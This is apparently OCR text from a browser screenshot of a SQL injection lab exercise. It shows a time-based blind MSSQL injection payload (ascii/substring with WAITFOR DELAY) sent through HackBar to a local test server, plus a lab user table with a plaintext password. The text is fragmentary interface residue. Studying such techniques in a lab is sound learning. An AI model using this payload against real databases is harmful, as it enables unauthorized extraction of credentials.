 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
mssql if语句_百度搜索
Mysql数据库If语句的使用 - jas
192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if (ascii(substring((select top 1 username from users),4,1)) =108) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1 username from users),4,1)) =108) WAITFOR DELAY '0:0:3'--
Split URL
Execute
Post data Referer User Agent Cookies Clear All
saulGoodman